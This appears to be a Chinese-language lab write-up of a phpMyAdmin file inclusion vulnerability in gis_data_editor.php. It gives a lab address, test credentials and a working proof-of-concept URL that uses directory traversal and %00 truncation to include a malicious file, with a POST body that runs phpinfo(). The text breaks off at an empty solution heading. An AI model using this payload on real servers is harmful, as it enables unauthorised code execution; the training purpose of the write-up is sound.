目录

一、靶场环境



1.1、平台:

123.58.224.8:51373

1.2、知识:

1、%00

截断

2、/../../

目录穿越

基础利用,但过于鸡肋

1.3、描述:

其index.php中存在一处文件包含逻辑,通过二次编码即可绕过检查,造成远程文件包含漏洞

1.已知MySQL用户名和密码登录到phpmyadmin

2.需要截断漏洞配合才能任意包含

3、包含根目录下1.gif等恶意文件

二、漏洞验证

2.1、分析:



登陆页面

/pma/gis_data_editor.php

用户名密码登陆pmatest/pmatest (phpMyAdmin)

进入以后

随便点一个,拦截到token

POC:

http://ip:port/pma/gis_data_editor.php?token=4320dfa8b951d131f1a71891bbb2edbd&&gis_data[gis_type]=/../../../../1.gif%00

(使用自己拦截到的token)

post提交:

a=phpinfo();



2.4、解题: